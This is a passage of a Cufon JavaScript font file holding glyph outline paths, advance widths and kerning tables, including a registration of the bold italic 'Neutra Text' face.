r0,12r-90,0","w":87},"a":{"d":"124,-85v9,-64,-65,-65,-87,-28r-10,-7v25,-43,111,-44,111,26r0,94r-14,0r1,-23v-16,37,-110,36,-107,-19v3,-48,57,-44,106,-43xm124,-73v-39,1,-91,-8,-92,31v0,22,15,32,43,32v35,0,56,-22,49,-63","w":166,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"b":{"d":"107,3v-28,0,-53,-17,-63,-40r1,37r-14,0r0,-260r14,0r0,148v11,-22,32,-38,62,-38v42,0,73,33,73,76v0,43,-31,77,-73,77xm105,-10v36,0,60,-28,60,-64v0,-36,-24,-64,-60,-64v-37,0,-61,28,-61,64v0,36,24,64,61,64","w":198,"k":{"}":7,"z":5,"y":4,"x":7,"w":2,"v":4,"s":2,"g":4,"f":4,"]":7,"\\":36,"?":22,"\/":4,".":11,",":11,"*":22,")":7}},"c":{"d":"152,-23v-38,51,-133,20,-133,-50v0,-68,91,-103,130,-52r-10,8v-30,-42,-113,-14,-106,44v-7,60,79,83,109,41","w":167,"k":{"t":-4,"\\":29,"Y":36,"X":5,"W":20,"V":25,"T":36,"?":14,".":-4,"-":4,",":-4,"*":11}},"d":{"d":"91,3v-42,0,-72,-34,-72,-77v0,-78,108,-102,135,-38r0,-148r14,0r0,260r-14,0r0,-37v-10,23,-35,40,-63,40xm93,-10v37,0,62,-28,62,-64v0,-36,-25,-64,-62,-64v-36,0,-60,28,-60,64v0,36,24,64,60,64","w":198},"e":{"d":"33,-71v-6,61,85,79,114,38r9,9v-37,51,-137,23,-137,-49v0,-42,32,-77,74,-77v45,0,73,34,72,79r-132,0xm33,-82r117,0v-2,-30,-20,-56,-57,-56v-33,0,-56,24,-60,56","w":182,"k":{"}":4,"z":4,"y":4,"x":7,"v":4,"]":4,"\\":32,"?":18,"\/":4,".":4,",":4,"*":18,")":5}},"f":{"d":"36,0r0,-135r-23,0r0,-12r23,0v0,-46,-9,-118,35,-118v17,0,26,8,32,18r-11,8v-10,-20,-42,-20,-42,17r0,75r40,0r0,12r-40,0r0,135r-14,0","w":102,"k":{"'":-14,"}":-9,"z":4,"y":-4,"w":-4,"v":-4,"s":4,"q":5,"o":5,"g":9,"e":5,"d":5,"c":5,"a":4,"]":-9,"\\":-9,"@":7,"?":-9,";":11,":":11,"\/":18,".":22,"-":18,",":22,"*":-7,")":-9,"&":5,"\"":-14}},"g":{"d":"83,-150v21,2,47,4,72,3r0,12r-33,0v33,29,10,91,-39,87v-11,0,-21,-1,-29,-6v-28,4,-21,35,4,35v43,0,99,7,99,48v0,32,-32,51,-76,51v-76,0,-101,-73,-36,-89v-28,-7,-27,-45,-1,-52v-35,-29,-11,-94,39,-89xm83,-59v26,0,41,-16,41,-40v0,-24,-15,-39,-41,-39v-26,0,-42,15,-42,39v0,24,16,40,42,40xm94,-3v-35,-4,-73,5,-72,35v0,23,20,36,59,36v36,0,62,-13,62,-39v0,-20,-11,-27,-49,-32","w":166,"k":{"}":-4,"q":5,"o":5,"j":-22,"g":-5,"f":-2,"e":5,"d":5,"c":5,"a":2,"]":-4,"\\":29,"?":7,";":4,":":4,"\/":-7,".":4,"-":9,",":-4,")":-5,"&":4}},"h":{"d":"30,0r0,-260r14,0r0,144v10,-21,30,-34,56,-34v33,0,55,22,55,58r0,92r-14,0v-3,-56,17,-137,-43,-137v-32,0,-54,21,-54,55r0,82r-14,0","w":183,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"i":{"d":"49,-210v0,16,-23,15,-23,0v0,-7,5,-12,11,-12v6,0,12,5,12,12xm31,0r0,-147r14,0r0,147r-14,0","w":74,"k":{"\\":11}},"j":{"d":"49,-210v0,16,-23,15,-23,0v0,-7,5,-12,11,-12v6,0,12,5,12,12xm45,40v3,44,-45,49,-63,27r9,-9v12,15,40,16,40,-18r0,-187r14,0r0,187","w":74,"k":{"j":-11,"g":-4,"\\":11}},"k":{"d":"44,-46r0,46r-14,0r0,-260r14,0r-1,199r82,-86r16,0r-59,62r70,85r-18,0r-62,-75","w":161,"k":{"y":4,"w":4,"v":4,"u":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"\\":22,"?":11,".":-5,"-":18,",":-5,"*":4,"&":5}},"l":{"d":"32,0r0,-260r14,0r0,260r-14,0","w":78,"k":{"\\":11}},"m":{"d":"30,0r0,-147r14,0r0,30v12,-44,86,-42,94,0v20,-49,100,-42,100,19r0,98r-14,0v-6,-51,22,-138,-36,-137v-26,0,-47,20,-47,53r0,84r-14,0v-6,-51,22,-138,-36,-137v-26,0,-47,20,-47,53r0,84r-14,0","w":267,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"n":{"d":"30,0r0,-147r14,0r0,33v19,-53,111,-47,111,22r0,92r-14,0v-3,-56,17,-137,-43,-137v-32,0,-54,21,-54,55r0,82r-14,0","w":183,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"o":{"d":"95,3v-43,0,-76,-35,-76,-77v0,-42,33,-76,76,-76v43,0,76,34,76,76v0,42,-33,77,-76,77xm95,-10v37,0,62,-28,62,-64v0,-36,-25,-64,-62,-64v-37,0,-62,28,-62,64v0,36,25,64,62,64","w":190,"k":{"}":7,"z":5,"y":4,"x":7,"w":2,"v":4,"s":2,"g":4,"f":4,"]":7,"\\":36,"?":22,"\/":4,".":11,",":11,"*":22,")":7}},"p":{"d":"31,76r0,-223r14,0r-1,36v11,-23,33,-39,63,-39v42,0,73,33,73,76v0,43,-31,77,-73,77v-28,0,-52,-17,-62,-39r0,112r-14,0xm105,-10v36,0,60,-28,60,-64v0,-36,-24,-64,-60,-64v-37,0,-61,28,-61,64v0,36,24,64,61,64","w":198,"k":{"}":7,"z":5,"y":4,"x":7,"w":2,"v":4,"s":2,"g":4,"f":4,"]":7,"\\":36,"?":22,"\/":4,".":11,",":11,"*":22,")":7}},"q":{"d":"154,76r0,-112v-10,22,-35,39,-63,39v-42,0,-72,-34,-72,-77v0,-78,109,-102,135,-37r0,-36r14,0r0,223r-14,0xm93,-10v37,0,62,-28,62,-64v0,-36,-25,-64,-62,-64v-36,0,-60,28,-60,64v0,36,24,64,60,64","w":198,"k":{"j":-14,"\\":29,"?":11}},"r":{"d":"30,0r0,-147r14,0r0,30v10,-30,44,-42,69,-25r-6,11v-28,-16,-63,1,-63,47r0,84r-14,0","w":122,"k":{"}":4,"z":4,"x":4,"t":-4,"s":4,"q":4,"o":4,"g":7,"f":-4,"e":4,"d":4,"c":4,"a":4,"]":4,"\\":18,"?":7,";":5,":":5,"\/":18,".":29,"-":11,",":29,"*":-4,")":7,"&":7}},"s":{"d":"40,-114v-2,38,91,28,87,76v-5,59,-102,46,-110,4r12,-5v6,33,83,42,84,1v2,-42,-86,-25,-86,-75v0,-46,79,-48,90,-9r-10,6v-8,-27,-66,-30,-67,2","w":145,"k":{"z":2,"y":4,"x":4,"w":4,"v":4,"u":2,"t":4,"\\":43,"?":18,"\/":4,"-":4,"*":11,")":5}},"t":{"d":"102,-12v-18,24,-66,22,-66,-27r0,-96r-23,0r0,-12r23,0r0,-77r14,0r0,77r43,0r0,12r-43,0r0,96v-3,37,32,33,43,18","w":112,"k":{"f":5,"\\":22,"?":7,".":-7,"-":7,",":-7,"*":7}},"u":{"d":"139,-32v-18,52,-110,46,-110,-22r0,-93r14,0v4,55,-18,137,42,137v32,0,54,-21,54,-55r0,-82r14,0r0,147r-14,0r0,-32","w":183,"k":{"\\":29,"?":11}},"v":{"d":"79,3r-67,-150r15,0r55,129v14,-43,36,-87,53,-129r15,0r-66,150r-5,0","w":161,"k":{"}":4,"y":-2,"w":-4,"v":-2,"t":-4,"s":2,"q":4,"o":4,"g":7,"f":-4,"e":4,"d":4,"c":4,"a":2,"]":4,"\\":29,"@":4,"?":7,";":7,":":7,"\/":18,".":25,"-":7,",":25,")":7,"&":5}},"w":{"d":"68,3r-56,-150r15,0r44,124v14,-41,34,-85,50,-125r3,0r51,125v11,-41,30,-84,44,-124r14,0r-57,150r-4,0r-50,-126v-14,43,-34,85,-50,126r-4,0","w":244,"k":{"}":5,"y":-4,"w":-4,"v":-4,"t":-4,"s":2,"q":2,"o":2,"g":5,"f":-4,"e":2,"d":2,"c":2,"]":5,"\\":23,"@":4,"?":7,";":5,":":5,"\/":14,".":22,"-":7,",":22,")":7,"&":5}},"x":{"d":"14,0r59,-78r-51,-69r17,0v13,19,31,40,42,60v10,-19,30,-41,43,-60r15,0r-50,67r59,80r-17,0r-50,-71v-15,23,-35,48,-52,71r-15,0","w":162,"k":{"u":4,"t":2,"s":4,"q":7,"o":7,"e":7,"d":7,"c":7,"\\":29,"?":11,"-":14,"&":5}},"y":{"d":"40,76r37,-87r-65,-136r15,0r57,126v13,-44,35,-85,52,-126r14,0r-96,223r-14,0","w":161,"k":{"}":4,"y":-2,"w":-4,"v":-2,"t":-4,"s":2,"q":4,"o":4,"g":7,"f":-4,"e":4,"d":4,"c":4,"a":2,"]":4,"\\":29,"@":4,"?":7,";":7,":":7,"\/":18,".":25,"-":7,",":25,")":7,"&":5}},"z":{"d":"13,0r0,-4r99,-131r-89,0r0,-12r110,0r0,4r-98,131r98,0r0,12r-120,0","w":146,"k":{"y":-5,"x":-4,"w":-5,"v":-5,"t":-5,"q":4,"o":4,"f":-5,"e":4,"d":4,"c":4,"\\":25,"?":4,"-":4,"&":4}},"{":{"d":"110,46v-36,1,-56,-1,-59,-52v-2,-29,11,-85,-21,-82r-21,0r0,-13v24,0,43,5,42,-25r0,-82v2,-51,23,-53,59,-52r0,13v-30,-1,-43,1,-45,39v-2,38,12,106,-19,113v47,8,-19,146,64,128r0,13","w":124,"k":{"y":4,"w":5,"v":4,"u":4,"q":7,"o":7,"j":-18,"g":-4,"f":4,"e":7,"d":7,"c":7,"Y":-4,"W":-4,"V":-4,"T":-4,"S":4,"Q":7,"O":7,"J":5,"G":7,"C":7,"A":4,"9":4,"6":4,"0":7}},"|":{"d":"32,46r0,-306r14,0r0,306r-14,0","w":78},"}":{"d":"14,46r0,-13v30,1,44,0,45,-39v1,-31,-8,-85,19,-88v-31,-7,-17,-76,-19,-114v-2,-39,-15,-40,-45,-39r0,-13v36,-1,54,2,59,52v4,43,-23,121,42,107r0,13v-24,0,-42,-4,-42,25r0,57v-2,51,-23,53,-59,52","w":123},"~":{"d":"91,-83v-21,1,-51,-55,-58,-1r-12,-1v1,-22,11,-35,27,-35v22,0,51,55,57,1r13,1v-1,22,-10,35,-27,35","w":138},"'":{"d":"17,-175r-2,-70r15,0r-2,70r-11,0","w":45},"`":{"d":"85,-179r-32,-70r17,0r27,70r-12,0","w":180},"\u00a0":{"w":87}}});
Cufon.registerFont({"w":195,"face":{"font-family":"Neutra Text","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-49 -265 360 79.9276","underline-thickness":"7.2","underline-position":"-44.28","slope":"-12","stemh":"36","stemv":"52","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":74},"!":{"d":"30,-83r22,-162r53,0r-39,162r-36,0xm40,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,30,13,30,30v0,18,-14,30,-30,30","w":96},"\"":{"d":"100,-156r10,-89r52,0r-23,89r-39,0xm32,-156r11,-89r51,0r-23,89r-39,0","w":144,"k":{"8":11,"7":-4,"6":14,"5":4,"4":47,"2":-7,"1":-11}},"#":{"d":"50,-152r-24,0r6,-36r27,0r9,-35r37,0r-9,35r26,0r9,-35r37,0r-9,35r21,0r-7,36r-23,0r-7,28r25,0r-6,37r-28,0r-9,36r-37,0r9,-36r-26,0r-9,36r-37,0r9,-36r-20,0r7,-37r22,0xm113,-152r-26,0r-7,28r26,0","w":171,"k":{"9":-7,"8":-4,"7":-4,"6":-4,"4":14,"2":-5,"1":-4,"0":-4}},"$":{"d":"58,1v-35,-6,-53,-28,-61,-45r37,-19v5,10,14,22,30,27r8,-41v-82,-20,-63,-120,19,-114r7,-36r23,0r-7,39v22,5,37,17,46,31r-33,23v-4,-7,-10,-14,-19,-18r-6,37v37,12,57,30,57,61v0,41,-34,57,-78,57r-7,39r-23,0xm85,-156v-31,1,-30,27,-5,34xm87,-33v34,-2,37,-30,7,-38","w":171,"k":{"9":7,"7":7,"5":-4,"4":-4,"1":4}},"%":{"d":"77,-78v-34,0,-57,-25,-57,-55v0,-35,26,-58,58,-58v34,0,57,24,57,54v0,35,-26,59,-58,59xm63,0r151,-188r46,0r-151,188r-46,0xm244,3v-34,0,-57,-25,-57,-55v0,-35,27,-58,59,-58v34,0,57,24,57,54v0,35,-27,59,-59,59xm77,-113v10,0,19,-10,19,-23v0,-14,-9,-20,-18,-20v-10,0,-19,8,-19,22v0,13,9,21,18,21xm244,-32v10,0,20,-9,20,-22v0,-14,-9,-21,-18,-21v-10,0,-19,9,-19,23v0,13,8,20,17,20","w":315},"&":{"d":"139,-132r31,49v7,-13,12,-29,14,-47r44,0v-4,34,-17,63,-34,85v6,8,21,4,33,5r-7,40v-26,1,-49,0,-61,-14v-51,37,-147,9,-147,-52v0,-35,23,-57,64,-76v-28,-51,-6,-106,56,-106v34,0,59,23,59,54v0,25,-16,46,-52,62xm121,-159v20,-9,28,-21,28,-33v0,-10,-7,-19,-17,-19v-26,0,-22,38,-11,52xm135,-48r-41,-65v-21,12,-30,26,-30,44v0,32,47,37,71,21","w":245,"k":{"y":4,"w":9,"v":16,"u":5,"t":5,"s":2,"q":5,"o":5,"l":4,"i":4,"g":4,"f":7,"e":5,"d":5,"c":5,"a":5,"Z":4,"Y":43,"X":4,"W":34,"V":47,"U":9,"T":36,"Q":9,"O":9,"G":9,"C":9,"9":7,"8":4,"7":9,"6":4,"1":7,"0":7}},"(":{"d":"63,48v-22,-28,-44,-72,-44,-124v0,-98,54,-151,96,-183r23,26v-66,50,-92,178,-44,261","w":121,"k":{"y":4,"w":11,"v":9,"u":4,"t":4,"s":4,"q":5,"o":5,"j":-18,"g":5,"e":5,"d":5,"c":5,"a":5,"Q":2,"O":2,"J":7,"G":2,"C":2,"9":4,"8":4,"6":5,"0":4}},")":{"d":"18,48r-23,-26v67,-50,92,-179,43,-261r32,-20v22,28,43,72,43,124v0,98,-53,151,-95,183","w":121},"*":{"d":"68,-129r16,-41r-33,26r-16,-37r41,-7r-40,-15r24,-34r27,33r-7,-41r42,0r-15,41r31,-27r17,38r-42,7r40,15r-24,33r-26,-31r8,40r-43,0","w":149,"k":{"z":2,"y":4,"x":4,"w":-5,"v":-4,"u":4,"t":-4,"s":7,"q":5,"o":5,"k":-4,"i":2,"h":-4,"g":5,"e":5,"d":5,"c":5,"b":-4,"a":5,"Z":9,"Y":5,"X":18,"W":4,"V":7,"J":50,"A":32,"9":-2,"8":5,"7":-7,"6":14,"5":5,"4":61,"2":-4,"1":-9}},"+":{"d":"94,-77r-7,41r-41,0r7,-41r-39,0r8,-39r38,0r7,-41r41,0r-7,41r38,0r-7,39r-38,0","w":145,"k":{"8":-4,"7":9,"6":-4,"4":9,"3":5,"2":4,"1":5,"0":-2}},",":{"d":"0,41r22,-43v-27,-10,-17,-56,13,-56v30,0,33,38,17,60r-29,39r-23,0","w":86,"k":{"y":11,"w":32,"v":36,"u":11,"t":16,"r":4,"q":13,"p":4,"o":13,"n":4,"m":4,"l":7,"j":-7,"i":5,"g":13,"f":9,"e":13,"d":13,"c":13,"a":13,"Y":43,"X":-4,"W":36,"V":52,"U":18,"T":32,"Q":27,"O":27,"J":-4,"G":27,"C":27,"A":-4,"9":20,"8":7,"7":5,"6":7,"5":-4,"4":-5,"3":-4,"1":18,"0":14}},"-":{"d":"10,-66r8,-42r81,0r-7,42r-82,0","w":105,"k":{"x":11,"w":7,"v":9,"t":-2,"q":-4,"o":-4,"j":-4,"g":-4,"e":-4,"d":-4,"c":-4,"a":-4,"Z":2,"Y":36,"X":11,"W":22,"V":29,"T":31,"A":2,"9":-2,"8":-4,"7":11,"6":-5,"3":7,"2":5,"1":7,"0":-4}},"\u00ad":{"d":"10,-66r8,-42r81,0r-7,42r-82,0","w":105},".":{"d":"35,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30","w":86,"k":{"y":11,"w":32,"v":36,"u":11,"t":16,"r":4,"q":13,"p":4,"o":13,"n":4,"m":4,"l":7,"i":5,"g":13,"f":9,"e":13,"d":13,"c":13,"a":13,"Y":43,"X":-4,"W":36,"V":52,"U":18,"T":32,"Q":27,"O":27,"J":-4,"G":27,"C":27,"A":-4,"9":20,"8":7,"7":5,"6":7,"5":-4,"4":-5,"3":-4,"1":18,"0":14}},"\/":{"d":"-26,46r152,-306r47,0r-152,306r-47,0","w":142,"k":{"z":23,"y":22,"x":22,"w":18,"v":14,"u":22,"t":9,"s":29,"r":22,"q":25,"p":22,"o":25,"n":22,"m":22,"j":4,"i":4,"g":25,"f":7,"e":25,"d":25,"c":25,"a":25,"X":5,"V":-4,"J":29,"A":29,"9":14,"8":13,"7":5,"6":20,"5":14,"4":43,"3":14,"2":11,"1":4,"0":18,"\/":25}},"0":{"d":"111,3v-53,0,-96,-39,-96,-94v0,-64,52,-100,102,-100v53,0,95,40,95,95v0,64,-51,99,-101,99xm112,-39v27,0,50,-19,50,-57v0,-32,-19,-53,-46,-53v-27,0,-50,21,-50,58v0,32,19,52,46,52","w":220,"k":{"'":20,"\\":23,"?":29,"9":2,"8":-2,"7":9,"3":5,"2":4,"1":5,".":-4,"-":-4,",":-4,"*":27,")":4,"&":-5,"%":4,"\"":20}},"1":{"d":"30,0r27,-149r-35,0r7,-39r83,0r-34,188r-48,0","w":115,"k":{"\\":11,"?":9,"2":-4,"0":-4,"*":9}},"2":{"d":"-3,0r0,-4r80,-75v26,-24,35,-35,35,-50v0,-31,-43,-23,-50,6r-44,-11v13,-42,45,-57,77,-57v89,0,80,89,24,129v-6,7,-26,23,-32,24v15,-3,47,-2,67,-2r-7,40r-150,0","w":171,"k":{"'":11,"\\":22,"?":25,"<":7,"7":4,"5":-4,"4":-4,"\/":-5,".":-4,",":-4,"*":20,"\"":11}},"3":{"d":"79,37v-47,0,-74,-24,-85,-50r43,-21v8,35,79,44,79,-8v0,-34,-44,-47,-71,-31r-3,-4v20,-22,46,-56,67,-74v-15,3,-55,2,-76,2r7,-39r143,0v-12,27,-36,42,-52,65v-6,8,-15,13,-15,13v78,23,61,147,-37,147","w":183,"k":{"'":5,"\\":18,"?":11,">":-2,"<":7,"9":4,"8":2,"5":-4,"4":-4,"3":-4,"\/":-14,".":-4,",":-4,"+":4,"*":11,"\"":5}},"4":{"d":"152,-36r25,0r-7,36r-25,0r-5,34r-48,0r6,-34r-102,0r5,-33r173,-157r5,0xm104,-36v3,-16,8,-46,13,-57v-12,14,-48,47,-64,58","k":{"'":11,"\\":29,"?":25,"<":7,"9":9,"8":7,"7":4,"6":4,"1":5,"0":4,"\/":-7,".":-4,",":-4,"+":4,"*":14,"%":7,"\"":11}},"5":{"d":"73,37v-44,0,-69,-24,-79,-49r43,-19v4,12,15,26,34,26v24,0,35,-15,35,-35v0,-39,-58,-43,-80,-20r-3,-2r22,-126r121,0r-7,39r-80,0r-6,37v50,-8,86,27,85,70v0,44,-31,79,-85,79","w":174,"k":{"'":7,"\\":23,"?":27,">":-4,"<":9,";":-4,":":-4,"9":7,"8":2,"7":2,"6":4,"5":-4,"4":-4,"3":-4,"2":-4,"0":4,"\/":-11,".":-4,",":-4,"+":5,"*":14,"%":7,"#":4,"\"":7}},"6":{"d":"92,3v-46,0,-80,-31,-80,-76v0,-63,69,-103,101,-146r55,0v-24,25,-53,66,-84,81v47,-18,91,13,92,64v0,49,-37,77,-84,77xm93,-39v21,0,34,-16,34,-35v0,-18,-12,-33,-32,-33v-21,0,-34,16,-34,35v0,18,12,33,32,33","w":188,"k":{"'":20,"\\":29,"?":25,"9":7,"7":18,"5":4,"2":5,"1":7,"\/":-4,".":-4,",":-4,"+":2,"*":31,")":4,"&":-2,"%":13,"#":4,"\"":20}},"7":{"d":"5,34r107,-183r-88,0r7,-39r153,0v-38,79,-87,146,-128,222r-51,0","w":172,"k":{"}":4,"]":4,"\\":4,"@":2,"?":7,">":4,"<":18,";":7,":":7,"8":9,"6":11,"5":5,"4":32,"3":4,"2":-4,"1":-7,"\/":22,".":25,"-":7,",":25,"+":7,")":7,"&":11,"%":-4,"#":-2}},"8":{"d":"66,-129v-41,-29,-15,-93,47,-93v70,0,88,85,29,100v63,29,35,125,-48,125v-48,0,-83,-31,-83,-70v0,-35,23,-55,55,-62xm112,-143v11,0,19,-9,19,-21v0,-11,-6,-20,-19,-20v-11,0,-20,9,-20,21v0,11,7,20,20,20xm94,-38v21,0,33,-15,33,-35v0,-18,-12,-34,-32,-34v-21,0,-33,16,-33,36v0,18,12,33,32,33","w":190,"k":{"'":13,"\\":20,"?":23,"<":4,"9":7,"7":5,"1":4,"0":2,"\/":-4,".":-4,",":-4,"*":18,")":4,"&":-2,"#":2,"\"":13}},"9":{"d":"26,34v24,-26,58,-70,87,-85v-45,19,-94,-11,-94,-62v0,-49,38,-78,84,-78v46,0,80,30,80,76v0,64,-69,105,-101,149r-56,0xm100,-81v21,0,34,-16,34,-35v0,-19,-12,-33,-32,-33v-21,0,-33,16,-33,35v0,19,11,33,31,33","w":188,"k":{"'":13,"\\":20,"@":-5,"?":36,"8":-4,"7":5,"6":-4,"4":7,"3":2,"1":4,"0":-4,"\/":4,".":5,"-":-5,",":5,"+":-2,"*":22,"#":-4,"\"":13}},":":{"d":"51,-81v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30xm36,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,30,13,30,30v0,18,-14,30,-30,30","w":88,"k":{"w":7,"v":5,"j":-4,"Y":32,"W":22,"V":32,"U":2,"T":25,"7":4,"5":-4,"4":-4,"1":5}},";":{"d":"51,-81v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30xm1,41r22,-43v-27,-10,-17,-56,13,-56v31,0,39,41,17,60r-29,39r-23,0","w":88,"k":{"w":7,"v":5,"j":-9,"Y":32,"W":22,"V":32,"U":2,"T":25,"7":4,"5":-4,"4":-4,"1":5}},"\u037e":{"d":"51,-81v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30xm1,41r22,-43v-27,-10,-17,-56,13,-56v31,0,39,41,17,60r-29,39r-23,0","w":88},"<":{"d":"105,-26r-94,-60r0,-4r116,-59r-8,43r-44,20r37,20","w":126,"k":{"9":-5}},"=":{"d":"17,-100r7,-42r118,0r-7,42r-118,0xm7,-41r7,-42r118,0r-7,42r-118,0","w":142,"k":{"8":-2}},">":{"d":"5,-26r7,-43r45,-20r-38,-20r7,-40r94,60r0,4","w":126,"k":{"9":5,"7":22,"4":20,"3":18,"2":14,"1":14}},"?":{"d":"72,-83r10,-57v34,3,55,-13,55,-36v0,-39,-55,-36,-66,-6r-37,-22v13,-24,41,-44,75,-44v50,0,76,33,76,73v0,40,-29,65,-64,70r-4,22r-45,0xm86,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30","w":181},"@":{"d":"230,63v-106,41,-217,-25,-217,-129v0,-94,72,-153,155,-153v90,0,143,59,143,130v0,62,-30,90,-73,90v-26,0,-41,-13,-47,-28v-27,57,-106,27,-106,-38v0,-70,81,-102,107,-48r3,-24r45,0r-14,79v-3,17,1,26,14,26v15,0,31,-15,31,-58v0,-60,-44,-93,-103,-93v-65,0,-113,47,-113,118v0,81,80,124,162,95xm159,-35v15,0,26,-16,26,-36v0,-17,-10,-31,-24,-31v-16,0,-27,13,-27,36v0,20,10,31,25,31","w":322,"k":{"x":4,"w":13,"v":11,"j":-4,"f":4,"Y":40,"X":4,"W":29,"V":41,"U":4,"T":34,"Q":7,"O":7,"G":7,"C":7,"7":13,"4":-5,"3":4,"2":5,"1":11}},"A":{"d":"61,-28r-17,28r-49,0r149,-247r4,0r66,247r-50,0r-7,-28r-96,0xm147,-68v-6,-19,-19,-69,-18,-84v-2,13,-33,67,-45,84r63,0","w":234,"k":{"}":-4,"z":4,"y":13,"w":32,"v":36,"u":13,"t":18,"s":9,"r":4,"q":16,"p":4,"o":16,"n":4,"m":4,"l":9,"k":4,"j":4,"i":11,"h":4,"g":16,"f":14,"e":16,"d":16,"c":16,"b":4,"a":16,"]":-4,"\\":38,"Y":43,"W":43,"V":50,"U":18,"T":36,"S":4,"Q":25,"O":25,"G":25,"C":25,"@":4,"?":40,"\/":-5,".":-4,"-":7,",":-4,"*":50,"&":11,"!":4}},"B":{"d":"12,0r43,-245r80,0v73,-5,91,94,27,113v75,30,35,132,-47,132r-103,0xm88,-154v30,0,64,5,64,-26v0,-26,-30,-23,-56,-22xm68,-43v40,1,83,4,83,-37v0,-35,-35,-34,-70,-32","w":215,"k":{"z":5,"y":2,"x":5,"w":13,"v":14,"u":4,"t":9,"s":4,"l":4,"i":4,"f":4,"\\":16,"Z":7,"Y":27,"X":5,"W":22,"V":25,"U":4,"T":18,"S":-2,"Q":7,"O":7,"G":7,"C":7,"A":2,"@":-4,"?":16,".":-4,"-":-4,",":-4,"*":16}},"C":{"d":"141,3v-67,0,-117,-52,-117,-120v0,-122,170,-178,227,-80r-40,26v-12,-19,-30,-33,-59,-33v-45,0,-76,39,-76,87v0,77,92,98,127,48r37,29v-22,26,-51,43,-99,43","w":254,"k":{"z":5,"y":7,"x":9,"w":27,"v":31,"u":7,"t":11,"s":4,"q":5,"o":5,"l":4,"i":4,"g":5,"f":9,"e":5,"d":5,"c":5,"a":5,"\\":7,"Z":7,"Y":18,"X":5,"W":18,"V":20,"U":9,"T":11,"S":-4,"Q":9,"O":9,"G":9,"C":9,"A":2,"?":11,";":-4,":":-4,"\/":-4,".":-7,",":-7,"*":7,")":4}},"D":{"d":"12,0r43,-245r64,0v72,0,115,45,115,113v0,83,-58,132,-139,132r-83,0xm68,-43v74,7,115,-29,115,-91v0,-47,-30,-73,-87,-68","w":240,"k":{"}":4,"z":4,"x":7,"w":4,"v":5,"q":-2,"o":-2,"g":-2,"f":2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":18,"Z":9,"Y":27,"X":14,"W":20,"V":25,"T":22,"A":5,"@":-5,"?":22,"-":-5,"*":14,")":4,"&":-4}},"E":{"d":"12,0r43,-245r158,0r-7,43r-110,0r-14,80r96,0r-7,42r-96,0r-7,37r115,0r-8,43r-163,0","w":207,"k":{"z":5,"y":9,"x":4,"w":20,"v":22,"u":9,"t":9,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":4,"j":4,"i":7,"h":4,"g":9,"f":11,"e":9,"d":9,"c":9,"b":4,"a":9,"\\":-4,"Y":4,"W":4,"V":4,"U":2,"T":5,"Q":7,"O":7,"G":7,"C":7,"?":4,".":-4,",":-4,"&":4}},"F":{"d":"12,0r43,-245r154,0r-7,43r-106,0r-14,82r95,0r-7,44r-96,0r-13,76r-49,0","k":{"}":-2,"z":9,"y":9,"x":16,"w":13,"v":18,"u":9,"t":5,"s":9,"r":9,"q":5,"p":9,"o":5,"n":9,"m":9,"l":5,"k":4,"j":4,"i":4,"h":4,"g":5,"f":7,"e":5,"d":5,"c":5,"b":4,"a":5,"]":-2,"\\":-4,"Z":4,"X":7,"J":14,"A":16,";":4,":":4,"\/":14,".":13,",":13,")":-2,"&":2}},"G":{"d":"152,3v-79,0,-126,-50,-126,-121v0,-119,151,-166,221,-98r-35,34v-43,-45,-135,-16,-135,64v0,66,64,95,121,68r7,-38r-58,0r7,-43r103,0r-19,109v-18,13,-47,25,-86,25","w":268,"k":{"z":4,"x":5,"w":7,"v":9,"u":2,"t":4,"s":4,"l":4,"i":4,"f":4,"\\":16,"Z":7,"Y":29,"X":5,"W":20,"V":29,"T":22,"@":-4,"?":25,"\/":-2,".":-4,"-":-4,",":-4,"*":18}},"H":{"d":"184,-120r23,-125r49,0r-43,245r-50,0r14,-76r-103,0r-13,76r-49,0r43,-245r49,0r-22,125r102,0","w":250,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"I":{"d":"13,0r43,-245r49,0r-43,245r-49,0","w":101,"k":{"z":4,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"q":4,"o":4,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"J":{"d":"71,3v-39,0,-62,-22,-71,-46r42,-24v9,30,52,42,60,-6r30,-172r50,0r-32,178v-9,52,-35,70,-79,70","w":174,"k":{"z":4,"y":4,"x":7,"w":4,"v":4,"u":4,"t":2,"s":5,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"a":2,"Z":5,"X":5,"J":4,"A":9,"@":-4,"\/":4,".":2,",":2}},"K":{"d":"75,-113v29,-51,72,-89,109,-132r57,0r-101,113r71,132r-55,0r-53,-100r-30,31r-12,69r-49,0r43,-245r49,0v-8,44,-15,95,-29,132","w":228,"k":{"}":-4,"z":4,"y":14,"w":36,"v":43,"u":18,"t":18,"s":9,"q":20,"o":20,"l":9,"j":4,"i":9,"g":20,"f":11,"e":20,"d":20,"c":20,"a":20,"]":-4,"Y":5,"W":4,"V":4,"U":7,"T":5,"S":7,"Q":22,"O":22,"J